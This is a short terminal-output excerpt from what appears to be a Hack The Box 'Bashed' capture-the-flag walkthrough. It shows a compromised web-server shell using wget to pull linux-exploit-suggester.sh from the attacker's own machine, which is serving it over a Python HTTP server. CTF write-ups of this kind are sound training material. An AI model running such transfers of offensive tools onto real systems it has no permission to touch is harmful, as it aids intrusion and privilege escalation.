 www-data@bashed:/tmp$ wget 10.10.16.119/linux-exploit-suggester.sh
--2020-05-17 18:07:28--  http://10.10.16.119/linux-exploit-suggester.sh
Connecting to 10.10.16.119:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 84244 (82K) [text/x-sh]
Saving to: 'linux-exploit-suggester.sh'
linux-exploit-suggester.sh 100%[========================================================================================>] 82.27K 94.6KB/s in 0.9s
2020-05-17 18:07:29 (94.6 KB/s) - 'linux-exploit-suggester.sh' saved [84244/84244]
www-data@bashed:/tmp$
root@0xcolorado:~/hackthebox/bashed# ls
linux-exploit-suggester.sh
root@0xcolorado:~/hackthebox/bashed# pythonw
Serving HTTP on 0.0.0.0 port 80 ...
10.10.10.68 - - [17/May/2020 22:03:40] "GET /linux-exploit-suggester.sh HTTP/1.1" 200 -